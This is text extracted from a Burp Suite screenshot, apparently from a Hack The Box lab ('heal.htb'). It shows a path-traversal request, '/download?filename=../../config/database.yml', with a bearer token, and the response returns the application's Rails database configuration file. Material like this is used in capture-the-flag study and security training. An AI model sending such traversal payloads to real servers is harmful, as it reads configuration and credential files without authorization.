 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo1fQ.7HQbv7vTQa-UIbcu3TPdEgxs3zZG0tYpT-
yOC5uxMbM
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml";
filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: d1fe6470-a73b-4afc-8fe1-c0d226892406
20 x-runtime: 0.004719
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
home × 0 highlights